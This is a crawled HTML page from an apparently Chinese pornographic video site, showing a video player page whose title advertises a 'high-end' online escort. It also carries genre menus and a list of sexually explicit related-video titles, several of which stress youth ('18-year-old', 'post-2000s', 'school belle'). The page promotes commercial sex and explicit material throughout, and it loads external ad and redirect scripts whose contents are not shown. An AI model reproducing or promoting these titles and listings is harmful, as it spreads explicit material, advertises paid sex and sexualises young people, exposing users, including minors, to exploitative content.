

--- FILE ---
content_type: text/html
request_url: http://051kk.com/play/index59689-0-0.html
body_size: 4179
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=59689;var seaplaylink="/play/index59689-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            高端网约外围女七天极品探花高颜值美女巨乳身材
        </title>
        <meta name="keywords" content="高端网约外围女七天极品探花高颜值美女巨乳身材" />
        <meta name="description" content="高端网约外围女七天极品探花高颜值美女巨乳身材" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;高端网约外围女七天极品探花高颜值美女巨乳身材
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250711/7gOY3MtI/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250711/7gOY3MtI/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250711/7gOY3MtI/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index3878-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240617-1/f22b7df8144022c7cfdc501127cd28ad.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                18岁梦涵 一群00后..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52107-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/c0e33b3e034ee8b290734de9dd7fc1eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                貌美小桃酱女仆装初体验..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3292-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240612-1/245ec91cb7967dc70f8d14df71de8e1a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                复古汉服极品哺乳期反差..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30403-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250106-1/5d12cbe90ba5a85cb647919e4857a1b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                珂爱诱人.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56829-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250626-1/a3f6b101d4aee82ec8206480fc6fa4a6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                白皙大奶骚货让狼友玩弄..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index60597-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250718-1/f908513f2b8e19ae9199e58ce1c0396a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                韩国美女主播宝贝白高跟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22439-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241107-1/26bee253e3ebeca8941bfd30ac5e3727.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品人妻劈开腿完美炮架..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index31761-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250115-1/adf052eb5363084d0e36463b0bbe1c6f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                广东排骨哥网约168C..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13040-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240824-1/42c008526e5677a424fbe739b7ce1505.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                #颜宝 06-06主播..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30846-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/5cda95b012c2d098c13de685fc5aa33e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                中年大叔约炮高颜值校花..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47594-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250430-1/b62b2208bcaf35d761824c9618dfffa7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                芊芊的玉足美娇娘，揉捏..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14842-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/5d959ceb70da97320d1465252b536a0f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DBK191脳内パニッ..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f53ee49e140840ccb4b56aa88cd0d962","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>